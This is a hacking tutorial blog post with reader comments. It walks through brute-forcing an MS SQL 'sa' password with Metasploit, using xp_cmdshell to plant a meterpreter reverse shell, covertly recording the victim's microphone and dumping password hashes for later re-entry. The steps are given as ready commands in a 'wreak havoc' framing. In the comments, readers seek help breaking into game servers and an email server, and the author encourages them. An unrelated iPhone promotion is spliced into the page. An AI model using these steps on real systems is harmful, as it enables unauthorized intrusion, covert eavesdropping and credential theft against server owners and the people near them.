Welcome back, my rookie hackers!
A short while back, I began a new series on database hacking, and now it's time to continue and extend your education in that field. As you know, the database contains all of the most valuable info for the hacker, including personally identifiable information, credit card numbers, intellectual property, etc. So, it's the ultimate goal of cybercrime and the APT hacker.
If you haven't read my guide on getting started in database hacking, this would be a good time to brush up on some basic concepts. In addition, I also did a tutorial on finding SQL Server databases, and I recommend reading both of those guides before continuing below.
In this tutorial, we'll look at how we can crack the password on the system admin (sa) account on the database, install a meterpreter payload through calling the stored procedure xp_cmdshell, and wreak havoc on their system.
Step 1: Start Metasploit
First, we need to start Metasploit. Once we have the metasploit command prompt, we need to define which module we want to use. In past Metasploit tutorials, we've always used exploits, but this one is a bit different. Instead, we will use a scanner among the auxiliary modules that enables us to brute force the sa password. Let's load up mssql_login:
- use scanner/mssql/mssql_login

As you can see, Metasploit responds by telling us we have successfully loaded this auxiliary module. Now let's take a look at the options with this module.
- show options
Step 2: Set Your Options
In order to run this MS SQL login module, we will need:
- A password file,
- Set the RHOSTS, and
- Determine the number of THREADS we want to run.
BackTrack has a wordlist specially built for MS SQL password hacking with over 57,000 commonly used SQL passwords at /pentest/exploits/fasttrack/bin/wordlist.txt. In this case, our target is at 192.168.1.103, and we will set our THREADS to 20.

Step 3: Brute Force the Database Passwords
Now, we simply need to type exploit and it runs through password list until it finds the password for the sa account.
- exploit

As you can see, after testing over 57,000 passwords (it takes a few minutes, so be patient), it found the password on our sa account of "NullByte". Success! Now we have full sysadmin privileges on the database that we can hopefully convert to full system sysadmin privileges.
Step 4: Grab the xp__cmdshell
Now that we have full sysadmin (sa) on the MS SQL database, we are going to leverage that to full system sysadmin privileges. MS SQL Server has a stored procedure named xp_cmdshell that enables the sa account to gain a system command shell with full system admin rights. If we can invoke that command shell, we may be able to load the payload of our choice on the system and own that system.
Metasploit has a exploit module named windows/mssql/mssqlpayload that attempts to do this. Let's load it.
- use windows/mssql/mssql_payload

Now, let's check the options for this exploit:
- show options
In this case, we will try to load the meterpreter on this system, so let's:
- set PAYLOAD windows/meterpreter/reverse_tcp
In addition, we need to set the LPORT, the LHOST, the RHOST and the password we recovered from the sa account from above, in this case, "NullByte".

Now, simply type exploit and if all is right with the world, we should get a meterpreter prompt.

Success! We have a meterpreter session!
Step 5: Wreak Havoc!
Now that we have the meterpreter on this system thanks to the xp_cmdshell stored procedure, we can begin to wreak havoc on this system. Take a look at my list of meterpreter scripts and let's try a few.
First, let's turn on the microphone and listen in on the conversations of the sysadmin and anyone else in the room. Think of it as installing a bug in the room from the old James Bond 007 movies.
- meterpreter > run sound_recorder -i 100 -l /etc

This will grab 100 segments of audio of 30 seconds, or about 50 minutes, and save it in the /etc directory. Of course, we can record as much audio as we want. We are only limited by hard drive space.
Step 6: Grab the Hash
Now, let's grab some passwords so that we can log back back in whenever we please. Remember, once we have the admin password, we can login any time with Metasploit's psexec exploit.
- meterpreter > hashdump

As you can see, we were able to grab the password hashes from the system. We then need to either crack the hashes using John the Ripper, or crack the hashes using Cain and Abel.
Keep coming back for more adventures in hackerland!
Just updated your iPhone? You'll find new emoji, enhanced security, podcast transcripts, Apple Cash virtual numbers, and other useful features. There are even new additions hidden within Safari. Find out what's new and changed on your iPhone with the iOS 17.4 update.























37 Comments
Can I download that MS SQL wordlist from somewhere?
I don't use BackTrack so I can't get it.
Bastian:
There is nothing special about this list other it was compiled specifically for common SQL passwords. You can use any wordlist that has common passwords and will work equally well.
OTW
can i have ur email id?
Ahmed:
As you can imagine, I need to maintain my anonymity, so I can only communicate with you through Null Byte.
Sorry
OTW
Hello!
Recently, I got a ban in a browser game that I was playing for unfair reasons. I am very upset, and I wish to get my both accounts back... (you can have main and side account).
Is it somehow possible to get into server's database, and remove away the ban from myself? Please let me know if you need additional information, if you can help me out. Thank you!
Milda:
First, welcome to Null Byte!
Second, there is ALWAYS a way, but it isn't always easy. I suggest that begin to study hacking here at Null Byte and if you are new to hacking, start with my post "Hacking for Newbies".
OTW
Thank you for your reply! I am definitely a newb, and I will read your article :)
Hello,
The IP address that you typed for the RHOSTS is that the IP of the website that you wanted to attack or what?
Nick:
RHOST is the remote host, so yes that is the target.
OTW
Sir iam 1st year college and i adicted from cabal games.
Can u make some video for guide ? Sorry newbie for this .
I jst wanted to hack some of ecoins or donated item from that game hope you teach me and reply
kid, youre asking too much. PM me regarding cabal. ill give you some hints
facebook id sir?
Hi admin,
I need to hack the database, but i don't know which database tool is being used in the website. How can i know about it?
hello. I have installed the metasploit to /root/metasploit directory but use scanner/mssql/mssqllogin returning error
root@kali:~/metasploit# use scanner/mssql/mssqllogin
bash: use: command not found
how can i solve this? thanks.
You installed Metasploit??? Metasploit is already installed on Kali.
Hey OTW
I have followed your tutorial to the word, but no matter what every time I hit exploit it gives me:
-(Ip goes here)MSSQL - LOGIN FAILED: WORKSTATION\sa:! (Unable to Connect: )
-(IP goes here)MSSQL - LOGIN FAILED: WORKSTATION\sa:! Keeper (Unable to Connect: )
-(IP goes here) MSSQL - LOGIN FAILED: WORKSTATION\sa:!! (Unable to Connect: )
This appears even if I change hosts (IP)
Any insight would be awesome
Thanks
I'm having this problem too, any help would be appricated
Sofyan:
What system are you trying connect to? Is there a SQL Server database there?
hi,
you have a great tutorial. and i learn so many things from you.also read too many tuts from you. i would like to know if is possible to crack SA password with letters and numbers combination?
thanks
Yes...if the SA password was created with letters and numbers. Otherwise, no.
thanks for reply.. i have other question, sorry im also a beginner. is there any other way to crack SA password without using dictionary? because my SA password is a combination of numbers and letters that is not included in dictionary
Have you checked out my series on cracking passwords?
There are many wordlists in Kali that are combination of words, letters, numbers and special characters. In addition, you can use crunch to create a custom wordlist.
Hi,
I am trying to do this in kali. I am trying to get into hackthissite.org, the specific thing I am interested in doing, the end game, is getting into an email server and reading saved emails and maybe other things on a database. It just keeps saying (unable to connect) with the mssql login exploit.
Thanks.
Welcome to Null Byte!
You can locate all the wordlists in Kali by typing "locate wordlist".
OTW
Is it possible to use this hack on DVWA running on localhost?
Thanks.
Yes
I'm sorry I can't upload a screen shot at the moment but when I try to exploit nothing happens. Below I copied and pasted my options and what happens when I try to exploit. port 3306 is the port mysql runs out of. I am trying to hack DVWA running from 127.0.0.1
msf auxiliary(mssqllogin) > show options
Module options (auxiliary/scanner/mssql/mssqllogin):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANKPASSWORDS false no Try blank passwords for all users
BRUTEFORCESPEED 5 yes How fast to bruteforce, from 0 to 5
DBALLCREDS false no Try each user/password couple stored in the current database
DBALLPASS false no Add all passwords in the current database to the list
DBALLUSERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASSFILE /usr/share/wordlists/fasttrack.txt no File containing passwords, one per line
RHOSTS 127.0.0.1 yes The target address range or CIDR identifier
RPORT 3306 yes The target port
STOPONSUCCESS false yes Stop guessing when a credential works for a host
THREADS 20 yes The number of concurrent threads
USERNAME sa no A specific username to authenticate as
USERPASSFILE no File containing users and passwords separated by space, one pair per line
USERASPASS false no Try the username as the password for all users
USERFILE no File containing usernames, one per line
USEWINDOWSAUTHENT false yes Use windows authentification (requires DOMAIN option set)
VERBOSE true yes Whether to print output for all attempts
msf auxiliary(mssqllogin) > exploit
* 127.0.0.1:3306 - MSSQL - Starting authentication scanner.
* Scanned 1 of 1 hosts (100% complete)
* Auxiliary module execution completed
msf auxiliary(mssqllogin) >
This was a great tutorial! You should really do one on cracking sql passwords with sqlmap.
Agreed.
Agreed.
Sir how about spin on server sided app? Can we manipulate the result of the spin?
reaching the database means you can do alot , more than you imagine , except if its calculated then you should figure out a way .. but when you reach the server database its all yours .
Hello Sir,
Is it always that a superadmin username is "sa" ? I imagine not...?
no
Hi,
I have study your tut, but my question was that, the "LHOST" and "LPORT" are the y for the attacker?
Hi Admin,
How can I exploit a web built system only knowing the places general email adress?
Hi I have a file based database but i am having trouble opening it, can you help me?
Share Your Thoughts